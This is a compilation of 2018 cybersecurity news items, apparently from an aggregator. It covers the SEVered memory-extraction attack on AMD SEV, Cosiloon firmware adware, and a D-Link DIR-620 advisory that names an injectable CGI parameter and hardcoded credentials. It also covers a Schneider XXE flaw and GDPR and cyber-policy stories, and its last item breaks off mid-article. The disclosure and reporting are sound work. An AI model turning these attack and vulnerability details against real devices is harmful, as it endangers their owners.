The Secure Encrypted Virtualization feature allows to encrypt and decrypt virtual machines on the fly while stored in RAM to protect them from snooping on VMs.
Thanks to the Secure Encrypted Virtualization, hijacked hypervisor, kernel, driver, or malware should be able to snoop on a protected virtual machine.
The team of Fraunhofer AISEC researchers, composed of Mathias Morbitzer, Manuel Huber, Julian Horsch and Sascha Wessel, demonstrated that the SEVered technique could to bypass Secure Encrypted Virtualization protections and copy information from a virtual machine.
“We present the design and implementation of SEVered, an attack from a malicious hypervisor capable of extracting the full contents of main memory in plaintext from SEV-encrypted virtual machines. SEVered neither requires physical access nor colluding virtual machines, but only relies on a remote communication service, such as a web server, running in the targeted virtual machine.” reads the research paper published by the researchers.
“We verify the effectiveness of SEVered on a recent AMD SEV-enabled server platform running different services, such as web or SSH servers, in encrypted virtual machines”
An attacker at the host level can alter a guest’s physical memory mappings through standard page tables, causing the failure of the Secure Encrypted Virtualization mechanism in isolating and scrambling parts of the VM in RAM.
“We base SEVered on the observation that the page-wise encryption of main memory lacks integrity protection. While the VM’s Guest Virtual Address (GVA) to Guest Physical Address (GPA) translation is controlled by the VM itself and opaque to the HV, the HV remains responsible for the Second Level Address Translation (SLAT), meaning that it maintains the VM’s GPA to Host Physical Address (HPA) mapping in main memory.” continues the paper.
“This enables us to change the memory layout of the VM in the HV. We use this capability to trick a service in the VM, such as a web server, into returning arbitrary pages of the VM in plaintext upon the request of a resource from outside”
Secure Encrypted Virtualization amd
The researchers set up a test environment running an AMD Epyc 7251 processor with SEV enabled and Debian GNU/Linux installed, running an Apache web server and an OpenSSH in two separate virtual machines.
By modifying the system’s Kernel-based Virtual Machine KVM hypervisor, the experts demonstrated that it is possible to observe when software within a guest accessed physical RAM.
Then the researchers sent a large number of requests at one of the services, for example fetching an HTML webpage from Apache. In this scenario, the hypervisor was able to see which pages of physical memory are being used to hold the file, then by switching the page mappings an encrypted page in another virtual machine is used by Apache to send the requested webpage, and therefore sends the automatically decrypted memory page of the other VM instead.
With this trick, the attacker could force the Apache service in leaking data from another guest.
“With the knowledge about the location of the resource, we were able to reliably extract the entire memory of the target VM on our prototype implementation,” continues the paper.
“The resource was always sticky over the whole process. While preserving the VM’s stability at all times, the extraction of its entire 2 GB also worked under the noise model introduced for the identification phase.”
The experts demonstrated the efficiency of the SEVered attack in extracting the entire memory from an SEV-protected VM.
Experts also analyzed countermeasures, the best one consists in providing a full-featured integrity and freshness protection of guest-pages additional to the encryption.
“The best solution seems to be to provide a full-featured integrity and freshness protection of guest-pages additional to the encryption, as realized in Intel SGX. However, this likely comes with a high silicon cost to protect full VMs compared to SGX enclaves,” the experts concluded.
“A low-cost efficient solution could be to securely combine the hash of the page’s content with the guest-assigned GPA.”
Pre-installed malware found in 141 low-cost Android devices in over 90 countries
26.5.2018 securityaffairs Android
Researchers from Avast the antivirus firm are investigating the discovery of pre-installed malware found in 141 low-cost Android devices in over 90 countries.
Security experts from Antivirus firm Avast have discovered a new case of pre-installed malware on low-cost Android devices, crooks injected the malicious code in the firmware of 141 models.
The operation is linked to the discovery made in December 2016 by researchers at antivirus firm Dr. Web, when the experts reported a crime gang that had compromised the supply-chain of several mobile carriers, infecting mobile devices with malware.
In 2016, the malware infected the firmware of at least 26 low-cost Android smartphone and tablets models. The firmware of a large number of popular Android devices operating on the MediaTek platform was compromised with at least two types of downloader Trojans.
Both malware found in low-cost Android mobile devices, detected as Android.DownLoader.473.origin and Android.Sprovider.7 were able to collect users’ data, displays advertisements on top of running applications and downloads unwanted apps. These low-cost Android smartphones and tablets were mostly marketed in Russia.
Back in the present, Avast experts believe the same criminal gang is still active and is continuing the same operation by compromising the firmware of many other devices by injecting a malware dubbed Cosiloon.
The researchers discovered infected devices in over 90 countries, and all of them use a Mediatek chipset, but MediaTek is not the root cause of the infections because only the firmware for some devices from an affected smartphone model is tainted with malware. This means that attackers did not compromise the MediaTek firmware components.
“The adware we analyzed has previously been described by Dr. Web and goes by the name “Cosiloon.” As can be seen in the screenshots below, the adware creates an overlay to display an ad over a webpage within the users’ browser. The adware has been active for at least three years, and is difficult to remove as it is installed on the firmware level and uses strong obfuscation.” reads the analysis published by Avast.
“Thousands of users are affected, and in the past month alone we have seen the latest version of the adware on around 18,000 devices belonging to Avast users located in more than 100 countries including Russia, Italy, Germany, the UK, as well as some users in the U.S.”
Avast published a list of over 140 Android smartphones and tablets on which it says it found the group’s malware —which they named Cosiloon.
The Cosiloon malware is the same that was spotted in 2015 by Dr. Web and according to the experts it hasn’t received any updates.
The malware is composed of two separate APKs, the dropper, and the payload. In the older versions of the malware, the experts noticed a separate adware app pre-installed in the /system partition, in most recent variants the researchers found a new dropped payload.
“A second variant of the dropper is a bit more interesting. The code is pretty much the same as the first variant, but it is not a separate system application. The code is embedded in SystemUI.apk, an integral part of the Android OS. This makes the dropper pretty much impossible to remove by the user.” continues the analysis.
The dropper runs from the “/system” folder with full root privileges, it downloads an XML file from a remote server and then installs other malicious apps.
In almost any infection, the malicious codes were used to display ads on top of mobile apps or the Android OS interface.

The experts noticed the pre-installed malware doesn’t drop any malicious app if the device language is set to Chinese, when the device’s public IP address is also from a Chinese IP range, and when the number of installed apps is below three (a circumstance that could indicate that the malware is running in a test environment).
Avast researchers confirmed that the infection point is still a mystery due to the large number of vendors involved, the detection of the dropper in very complicated as explained in the analysis.
“Detecting the dropper is further complicated by the fact that it is a system app, part of the devices’ read-only firmware, which is integrated in the device shipped from the factory.” continues the analysis.
“Also, it is likely odexed in most firmwares, meaning the app’s code was removed from the original APK file, optimized and stored separately during the firmware’s build process. As a result, cybersecurity firms are likely missing many of the dropper samples and have to rely on the payload for detection and statistics.”
Experts believe the attackers are opportunistic and target in some way the supply chain at random, every time they have the possibility to compromise the firmware of the vendors.
The control server was up until April 2018, crooks have produced new payloads over the time while new devices were shipped by several manufacturers with the pre-installed dropper.
The experts have attempted to disable Cosiloon’s C&C server by sending takedown requests to the domain registrar and server providers. While the ZenLayer provider quickly shut down the server, but crooks moved their activities to another provider that did not respond to Avast’s request.
“Avast Mobile Security can detect and uninstall the payload, but it cannot acquire the permissions required to disable the dropper, so Google Play Protect has to do the heavy lifting.” concluded Avast.
“If your device is infected, it should automatically disable both the dropper and the payload. We know this works because we have observed a drop in the number of devices infected by new payload versions after Play Protect started detecting Cosiloon.”
Further details, including IoCs for the Cosiloon pre-installed malware are reported in the Avast analysis.
Backdoors in D-Link’s backyard
26.5.2018 Kaspersky Vulnerebility
Multiple vulnerabilities in D-Link DIR-620 router
“If you want to change the world, start with yourself.” In the case of security research this can be rephrased to: “If you want to make the world safer, start with the smart things in your home.” Or, to be more specific, start with your router – the core of any home network as well as an interesting research object. And that router you got from your ISP as part of your internet contract is even more interesting when it comes to research.
The impact of vulnerabilities
Note: the following information about vulnerabilities has been submitted to the respective stakeholders (D-Link, ISP provider, Mitre) and we are publishing this information in accordance with vulnerability disclosure policy.
The following advisory describes four vulnerabilities and hardcoded accounts in D-Link DIR-620 firmware. The firmware runs on various D-Link routers that one of the biggest ISPs in Russia delivers to its customers (this conclusion is based on the fact that the router is provided as part of the standard customer contract and the hardcoded credentials contain the name of the ISP in the login string). This is probably why this particular model of router is so popular in Russia and CIS countries (most home routers are located behind their ISP’s NAT, which is why these routers don’t appear in the statistics).
Geography of vulnerable routers
The object of research
The latest versions of the firmware have hardcoded default credentials that can be exploited by an unauthenticated attacker to gain privileged access to the firmware and to extract sensitive data, e.g., configuration files with plain-text passwords. The vulnerable web interface allows an unauthenticated attacker to run arbitrary JavaScript code in the user environment and run arbitrary commands in the router’s operating system (OS).
Example of firmware interface (probably customized for ISP purposes)
These issues were originally identified in firmware version 1.0.37. Some of the discovered vulnerabilities were also identified in other versions of the firmware:
1.3.1
1.3.3
1.4.0
2.0.22
Technical details
Weakness in user data validation (reflected cross-site scripting) (CVE-2018-6212)
The one input field that allows user input – Quick search – inspired me to look deeper into the firmware: the field facilitates an XSS attack vector. A reflected cross-site scripting (XSS) attack is possible as a result of missed filtration for special characters in this field and incorrect processing of the XMLHttpRequest object (this vulnerability was discovered in v.1.3.3, but also present in other versions).
Demonstration of a reflected XSS
Vulnerability metrics:
CVSS v3 Base Score: 6.1
Vector: (CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N)
Hardcoded default credentials for web dashboard (CVE-2018-6213)
I downloaded the firmware and extracted the filesystem. Most Unix-based firmware includes BusyBox – software that provides several stripped-down Unix tools for embedded systems. It can easily identify the proprietary binary files, i.e., all binaries that are not in the original BusyBox toolset and which were probably modified for ISP purposes.
I extracted strings from the web server binary (httpd), and my attention was immediately drawn to the “anonymous” string. I looked at the function where this string was being used.
The code responsible for checking the user’s credentials contains ‘harcoded credentials’
These privileged credentials cannot be changed by the administrator. Privileged access to the dashboard allows an attacker to extract sensitive data.
Vulnerability metrics:
CVSS v3 Base Score: 6.5
Vector: (AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)
OS command injection (CVE-2018-6211)
An OS command injection vulnerability is possible as a result of incorrect processing of the user’s input data in the following parameter (the vulnerability was discovered in v.1.0.3):
/index.cgi?<…>&res_buf
Example of request with OS command injection
Vulnerability metrics:
CVSS v3 Base Score: 9.1
Vector: (/CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H)
Hardcoded default credentials for Telnet (CVE-2018-6210)
Using the vulnerability above, an attacker can extract Telnet credentials. The credentials were discovered in firmware v1.0.3. For example, by using the default credentials for Telnet an attacker can get administrative access to a router (the fragment of “etc/passwd”).
Demonstration of OS command injection vulnerability
Vulnerability metrics:
CVSS v3 Base Score: 10.0
Vector: (/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
How to fix it
We received an official response from the vendor stating that this router model was no longer supported. In this case, we provide the following recommendations:
Restrict any access to the web dashboard using a whitelist of trusted IPs
Restrict any access to Telnet
Regularly change your router admin username and password
Advisory Status
01/15/2018 – reported to vendor
01/15/2018 – reported to ISP
01/24/2018 – received a response from ISP
02/06/2018 – received a response from vendor. Official statement: the model of router was no longer supported by vendor, so vendor will only patch vulnerabilities if the ISP sends a request to do so.
CVE-2018-7783 flaw in Schneider SoMachine Basic can be exploited to read arbitrary files on the targeted system
26.5.2018 securityaffairs Vulnerebility
Schneider Electric issued a security update for its EcoStruxure Machine Expert (aka SoMachine Basic) product that addresses a high severity vulnerability, tracked CVE-2018-7783, that could be exploited by a remote and unauthenticated attacker to obtain sensitive data.
“SoMachine Basic suffers from an XML External Entity (XXE) vulnerability using the DTD parameter entities technique resulting in disclosure and retrieval of arbitrary data on the affected node via out-of-band (OOB) attack.” reads the security advisory published by Schneider Electric.
“The vulnerability is triggered when input passed to the xml parser is not sanitized while parsing the xml project/template file”
The EcoStruxure Machine Expert is a tool to program Schneider Modicon M221 programmable logic controller (PLC).
The ML external entity (XXE) vulnerability was discovered by the Gjoko Krstic, a researcher at industrial cybersecurity firm Applied Risk.
According to the expert, the flaw affects SoMachine Basic 1.6.0 build 61653, 1.5.5 SP1 build 60148, and likely earlier versions, it could be exploited by an attacker to launch an out-of-band (OOB) attack.
In order to exploit the flaw, the attacker has to trick victims to open a specially crafted SoMachine Basic project or template file.
Krstic also discovered that in certain circumstances the attackers can trigger the vulnerability for arbitrary code execution and to cause a denial-of-service (DoS) condition.
Schneider Electric addressed the vulnerability with the release of SoMachine Basic v1.6 SP1.

Early May, researchers at Tenable have disclosed technical details and a PoC code for a critical remote code execution vulnerability affecting Schneider Electric InduSoft Web Studio and InTouch Machine Edition products.
A few days ago, Schneider Electric published a security advisory to warn customers of multiple vulnerabilities in the Flexera FlexNet Publisher component used in the Schneider Electric Floating License Manager software in PlantStruxure PES.
One week ago, Schneider published another advisory to inform customers that these flaws also impact PlantStruxure PES.
Email Leakage - An Overlooked Backdoor to GDPR Failure
25.5.2018 securityweek Privacy
On May 25, 2018, two years after it was adopted by the European Union, the General Data Protection Regulation (GDPR) came into force. For two years companies have been bombarded with offers for GDPR solutions from security firms; and publications have been bombarded with surveys claiming that only n% of firms are ready or even understand GDPR.
In truth, however, the 'data protection' element in GDPR is little different to pre-existing European laws. The GDPR changes come in the way user data is gathered, stored, processed, and made accessible to users; in breach disclosure; and in the severity of non-compliance fines.
That said, companies can learn from last year's data protection non-compliance incidents to gain insight into next year's potential GDPR non-compliance fines. One source is the statistics available from the Information Commissioner's Office (ICO -- the UK data protection regulator).
The ICO's latest 'Data security incident trends' report was published on 14 May 2018. During Q4, the ICO levied just a single fine: £400,000 on Carphone Warehouse Ltd "after serious failures put customer data at risk." There were, however, a total of 957 reported data security incidents. The ICO defines these as "a major concern for those affected and a key area of action for the ICO."
An analysis of those incidents is revealing. Healthcare -- a major worldwide criminal target for extortion and theft of PII -- reported a total of 349 data security incidents in Q4. The most common incidents were not technology-related: 121 incidents involved data posted or faxed to the wrong recipient, or the loss or theft of paperwork.
The most frequent technology-related incidents were not down to hacking, but to simple email failures (49) involving data sent to the wrong recipient, or a failure to use BCC when sending email. There is, in short, an easily overlooked backdoor into GDPR non-compliance.
Data sent to the wrong recipient is commonly addressed by data labeling and data loss prevention technologies. One problem is a high level of both false positives and false negatives. Employees charged with labeling the data they generate frequently 'over-label'; that is, they label unprotected data as 'sensitive' in an abundance of caution. This can lead to time-consuming, hampered workflows. Alternatively, sensitive data can remain unlabeled and still be sent to the wrong address.
In September 2017, the national Law Journal reported, "Wilmer, Cutler, Pickering, Hale and Dorr was caught Wednesday in an email mix-up that revealed secret U.S. Securities and Exchange Commission and internal investigations at PepsiCo, after a Wilmer lawyer accidentally sent a Wall Street Journal reporter privileged documents detailing a history of whistleblower claims at the company." This was not just an embarrassment; had it involved any EU data, it would have been a serious breach of GDPR.
(While writing this article, the author received an email from a major cybersecurity vendor: "You may have accidentally received an email from us yesterday with the subject line “SUBJECT LINE”. Our server had a bad moment and sent the email to wrong people." This was a benign error -- but it could have been serious, and it further illustrates the problem.)
One new start-up firm -- UK-based Tessian -- is seeking to solve the email GDPR backdoor using machine learning artificial intelligence. "What we're doing," co-founder and CEO Tim Sadler told SecurityWeek, "is helping organizations protect against the human threats. At our core, we prevent organizations sending highly sensitive emails to the wrong people."
The difficulty with the email problem is that it doesn't lend itself to a traditional rules-based solution -- email is used too frequently, too easily, with too many subjects and to too many people. "The approach we have taken is machine learning," explained Sadler. "We analyze historical communications patterns to understand the kind of information that is shared with different people in the user's network. On outgoing emails we understand anomalies. We understand that it is unusual that this data is shared with that contact. This is an approach we have not seen elsewhere, but it is one that works very effectively."
He claims that within 24 hours of analyzing the user email logs, a base-line of 'normality' can be produced. Anomalies to that baseline are flagged. Users are kept on board by being fully involved -- flagged emails aren't simply blocked. A full explanation of the system's decision is relayed to the user and can be accepted or overridden -- and the user's response is added to the system's machine learning knowledge. Using credit card fraud as an analogy, he said, "We don't just block the card because of anomalous behavior, we explain why, we ask the user if he wants to unblock it -- and we learn from the process."
The company was founded in 2013 by Tim Sadler, Ed Bishop and Tom Adams, and was originally known as CheckRecipient. In April 2017 it raised $2.7 million seed funding, bringing the total seed funding to $3.8 million. The company was rebranded and renamed as Tessian in February 2018. Part of the reason for the rebranding is the evolving and growing nature of the company.
"Our belief at Tessian," Sadler told SecurityWeek, "is that organizations' security has moved on from perimeter firewalls, and even endpoint security. I think we are in a third phase here, where humans are the real endpoints of the organization." If you look at how hackers try to break into a company, they're not so much hacking devices as hacking the humans.
We are focused on building security for the human endpoint. In short, we are thinking not just about outbound email threats, but also inbound email threats; and in going beyond that to understand what are the other ways in which humans leak data within an enterprise."
Sadler declined to go into details on Tessian's future road map -- but it is probably fair to say that a machine learning solution to BEC and general phishing threats is on the drawing board. Right now, Tessian is almost unique in bringing a machine learning solution to an email problem that from historical data is likely to prove a major and often overlooked threat to GDPR compliance.
Europol Signs Cybersecurity Agreement With EU Agencies, WEF
25.5.2018 securityweek BigBrothers
Europol this week signed two memorandums of understanding related to cybersecurity cooperation – one with the World Economic Forum (WEF) and one with the European Union Agency for Network and Information Security (ENISA), the European Defence Agency (EDA), and the EU’s Computer Emergency Response Team (CERT-EU).
The memorandum of understanding (MoU) signed on Wednesday between Europol, ENISA, EDA and CERT-EU establishes a cooperation framework on cyber security and cyber defense.
The agreement focuses on cyber exercises, education and training, exchange of information, strategic and administrative matters, and technical cooperation. The MoU also allows cooperation in other areas that may turn out to be important for all four organizations.
“EDA supports Member States in the development of their defence capabilities. As such, we also act as the military interface to EU policies,” said Jorge Domecq, chief executive of the EDA. “Today’s Memorandum of Understanding is an important step towards increased civil-military cooperation and synergies in the area of cyber security and cyber defence.”
“The EU institutions, bodies and agencies rely on the specialised skills and tools in threat intelligence and incident response of CERT-EU. But, we don’t maintain these capacities by acting alone. That is why acting together with our peers and partners in the other signatories to this Memorandum is so important,” stated Ken Ducatel, acting head of CERT-EU.
As for the MoU signed on Friday by Europol and the WEF, it focuses on establishing a cooperation framework whose goal is to make cyberspace safe for individuals, businesses and organizations.
The WEF and Europol recently announced the launch of a Global Cyber Security Centre located in Geneva, Switzerland.
As part of the new agreement, Europol and WEF will collaborate on the implementation of projects in common areas of interest, best practices, technical information on cybercrime, and statistical data.
UK Warns That Aggressive Cyberattack Could Trigger Kinetic Response
25.5.2018 securityweek BigBrothers
UK Says it Doesn't Need to Demonstrate Attribution Before Engaging Cyber Retaliation
The scene was set last week when Air Marshall Phil Collins (Chief of Defence Intelligence, UK Ministry of Defence) spoke at the Royal United Services Institute (RUSI). In his speech Collins talked about the growing use of non-kinetic (primarily cyber) warfare.
"We can see numerous examples of this today," he said: "unprecedented industrial espionage activity against the UK and Allies; private security contractors being used in high-end expeditionary warfare in Syria; cyber-attacks against national infrastructure and reputation across Europe; information operations that attempt to pervert political process and frustrate the rule of law; and attempted assassinations."
He warned that the nature of modern warfare is becoming broader, more strategic, and features "continuous full spectrum competition and confrontation."
The UK's response, he said, "should be to understand first, to decide first, and then if necessary to act first, across the physical and virtual, to secure decision advantage and then operational advantage, seeking swift yet controlled exploitation of vulnerabilities and the proactive denial of opportunities."
The implication is that the UK requires the ability (and he makes it clear that he believes the UK has that ability) to both respond to cyber-attacks and if necessary launch preemptive cyber-attacks effectively in self-defense. What he doesn't discuss is the relationship of such actions to international law. That was left to a separate speech delivered Wednesday by the UK attorney general, Jeremy Wright QC MP, at Chatham House: Cyber and International Law in the 21st Century.
While Wright accepts that international cyber law is a difficult area, "cyberspace is an integral part of the rules based international order. That being so, it is the UK’s view that there are boundaries of acceptable state behavior in cyberspace, just as there are everywhere else."
Cyber WarefareWhat this means, he says, "is that hostile actors cannot take action by cyber means without consequence, both in peacetime and in times of conflict. States that are targeted by hostile cyber operations have the right to respond to those operations in accordance with the options lawfully available to them and that in this as in all things, all states are equal before the law."
In effect, his speech discusses legal and illegal nation-level cyber activity; and his view of a legal and illegal UK response to that.
Two aspects stand out. First, he defines a cyber-attack against the critical infrastructure that can or does lead to loss of life as an unlawful use of force that can trigger a non-cyber response. "The UK considers it is clear that cyber operations that result in, or present an imminent threat of, death and destruction on an equivalent scale to an armed attack will give rise to an inherent right to take action in self-defense, as recognized in Article 51 of the UN Charter."
Article 51 states, "Nothing in the present Charter shall impair the inherent right of individual or collective self-defense if an armed attack occurs..." In short, the UK attorney general is stating that such cyber-attacks can legally result in a kinetic military response.
In reality, there is little new here. Bryson Bort, CEO and founder at Scythe -- and a visiting fellow at the National Security Institute, George Mason university -- told SecurityWeek, "This 'position' tends to be the prevailing opinion, but between what is publicly stated and whatever classified response may have been made in line with this doctrine, we only have confirmation that loss of life equals kinetic response, a.k.a. traditional military reprisal."
Slavik Markovich, CEO and Co-founder at Demisto, wonders if -- under this doctrine -- a state can lawfully make a preemptive strike in order to prevent the potential future loss of life. "Take Stuxnet," he said. "Is it OK for a state to launch a cyber-attack on another states’ weapon systems to preemptively defend against said state that has publicly declared it wants to destroy the cyber offensive state?”
Jeremy Wright never uses the term preemptive -- but Air Marshall Collins does with his 'proactive denial of opportunities' assertion.
The second stand-out from Wright's speech suggests that cyber-attacks that do not threaten life cannot lawfully result in a kinetic response. This would include Russian interference in the U.S. 2016 election (note that former director of national intelligence James Clapper told PBS NewsHour Wednesday that he believes that Russian interference didn't just influence the election, but actually won it for Donald Trump).
Wright says it is clearly an unlawful act, and the victim (in this example, the U.S.) has the right to respond against the aggressor (in this example, Russia) -- but the type of response is tempered by the doctrine of countermeasures. "Countermeasures cannot involve the use of force, and they must be both necessary and proportionate to the purpose of inducing the hostile state to comply with its obligations under international law."
The UK disagrees in one matter with the work of the International Law Commission on countermeasures. It does not believe that a retaliating nation needs to tell the aggressor that it will retaliate -- it can simply do so. That retaliation cannot be by force, but does not need to be symmetrical to the underlying unlawful act.
In simple terms, a cyber-attack that leads to loss of life can legally elicit a military response. A cyber-attack that does not lead to loss of life can only legally elicit a greater cyber response. "This statement by the UK Attorney General is the first official statement that reflects the truth on the ground," comments Bort. It "is a pragmatic recognition of the realities of cyber warfare... It means a lot to be the first to provide this position publicly and the popularity of this position will grow from here."
But underlying these arguments -- and one discussed at some length by Wright -- is the problem of attribution. "There are obviously practical difficulties involved in making any attributions of responsibilities when the action concerned is capable of crossing traditional territorial boundaries and sophisticated techniques are used to hide the identity and source of the operation" he says. "Those difficulties are compounded by the ready accessibility of cyber technologies and the resultant blurring of lines between the actions of governments and those of individuals."
Nathan Wenzler, chief security strategist at AsTech, is particularly worried about attribution and the UK's attitude towards it. "It's a troubling problem," he told SecurityWeek, "and one which no one has solved to such an extent that would allow them to make definitive statements such as Mr. Wright's, and this leaves open the potential for a wide array of legal, ethical and political issues that may come about from retaliating against an entity that either did not actually commit the initial attack or ultimately had nothing to do with the attack at all. And, while nation-state sponsored cyber-attacks are a well-known issue, it doesn't mean that it is always the case, and the political ramifications of launching any type of response against another country without definitive proof can lead to far greater disasters."
Bort is a little less concerned. "Attribution is hard no matter who you are," he said. "But, nation states with advanced cyber and intelligence capabilities have a long history of solving the attribution problem. There may be a few more question-marks in the cyber domain as to who certain cyber attackers are, but it’s a generally small list of perpetrators to look at. The UK government will likely be absolutely sure when they respond."
The key phrase from Bort is 'intelligence capabilities'. Security researchers can only track cyber in cyber -- and that is the problem. Nation states -- particularly members of the 5 Eyes group -- have access to wide-ranging high-grade signals intelligence and on-the-ground agents that may provide irrefutable proof that the intelligence services will never reveal for fear of losing or endangering their sources.
"I fear this may just be a setup for more strained political relationships between adversaries and no real improvement to the overall security of the cyberspace used by their citizens, corporations and other entities," warns Wenzler. He may well be right; but there is one single sentence in Wright's speech that takes the issue to a new level.
"There is no legal obligation requiring a state to publicly disclose the underlying information on which its decision to attribute hostile activity is based, or to publicly attribute hostile cyber activity that it has suffered in all circumstances," he says.
If there is a purely political intent behind this speech, it is to warn foreign aggressor states that the UK (and/or its allies) can lawfully respond to an aggressive cyber-attack either by kinetic or cyber actions; and that it is not duty-bound to provide public proof of its attribution. It can legally strike back without warning.
More than 100 Million IoT devices potentially exposed to Z-Shave Z-Wave attack
25.5.2018 securityaffairs IoT
Researchers from Pen Test Partners have conducted an analysis of Z-Wave wireless communications protocol used by millions of IoT devices and discovered that it is vulnerable to cyber attacks.
The Z-Wave protocol is widely adopted for home automation, it leverages low-energy radio waves for wireless communications over distances of up to 100 meters (330 feet).
The protocol is currently used by 700 companies in over 2,400 IoT and smart home products.
Z-Wave uses a shared network key to secure communications among devices, the key is exchanged between the controller and the client devices when the devices are paired.
